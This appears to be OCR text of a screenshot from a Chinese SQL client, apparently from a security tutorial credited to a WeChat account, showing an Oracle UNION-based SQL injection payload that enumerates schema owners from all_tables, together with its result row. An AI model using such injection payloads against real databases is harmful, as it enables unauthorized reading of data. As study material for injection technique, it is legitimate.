 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 "ps" where "id"=2 and 1=2 union select 1,'2',3,'4',5,(select owner from all_tables where rownum=1 and owner>'WKSYS'),7,null from dual
信息 结果1
id password age name height yaya
1 2 3 4 5 WMSYS 7
微信号: lemon-sec